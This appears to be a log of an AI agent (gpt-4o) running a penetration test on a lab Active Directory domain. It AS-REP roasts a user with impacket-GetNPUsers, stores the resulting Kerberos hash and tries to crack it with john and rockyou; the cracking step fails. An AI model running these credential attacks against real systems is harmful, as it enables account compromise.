 Executing `impacket-GetNPUsers essos.local/missandei -dc-ip 192.168.56.12 -no-pass` 0:00:00
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 343, 'prompt_tokens': 1486, 'total_tokens': 1829, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 0}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'tool_calls', 'logprobs': None}
Tool Call(s)
SshExecuteTool: echo
"$krb5asrep$23$missandei@ESSOS.LOCAL:0234590e6e6208b6b3d9ee24d4a9ab2a$93d8a2f16b280481e4b491ab63761eb529e0506091d39b44bf08f8ff2e6ed4a83365b2c847a60e019c1
abfd1ee64e210674361be7f4a2fbb4738c88032c18064e00bc2e60e4af54e4f26212eaa4b66625bf9020008ec751dfcb68c6b43e2270a65bfaa175162a54e7313cd6626d0cd8b5d2c49defb7d
49c2b6809f36b36e3a3fadf0e87dcaf687031bbfed7fa853e4c7f7c31dc633ea7383076a32e11bb7e6fe0cfbb63f97887434eef73733650dc834666da8edf1d44dc8776731d49a4a6b7541e2d
3609dfc21b50a73ba596d940963c9b7b64ce4edb934e0e01b74172ecd30afe15cf4476a7ccd5d8a" > /root/missandei_hash.txt
Tool Result for echo "$krb5asrep$23$missandei@ESSOS.LOCAL:0234590e6e6208b6b3d9ee24d4a9ab2a$93d8a2f16b280481e4b491ab63761eb529e0506091d39b44bf08f8ff2e6ed
Executing `echo "$krb5asrep$23$missandei@ESSOS.LOCAL:0234590e6e6208b6b3d9ee24d4a9ab2a$93d8a2f16b280481e4b491ab63761eb529e0506091d39b44bf08f8ff2e6ed4a83365b…
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 38, 'prompt_tokens': 1838, 'total_tokens': 1876, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 0}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'tool_calls', 'logprobs': None}
Tool Call(s)
SshExecuteTool: john --wordlist=/usr/share/wordlists/rockyou.txt /root/missandei_hash.txt
Tool Result for john --wordlist=/usr/share/wordlists/rockyou.txt /root/missandei_hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
Executing `john --wordlist=/usr/share/wordlists/rockyou.txt /root/missandei_hash.txt` 0:00:00
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 43, 'prompt_tokens': 1902, 'total_tokens': 1945, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 1792}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'tool_calls', 'logprobs': None}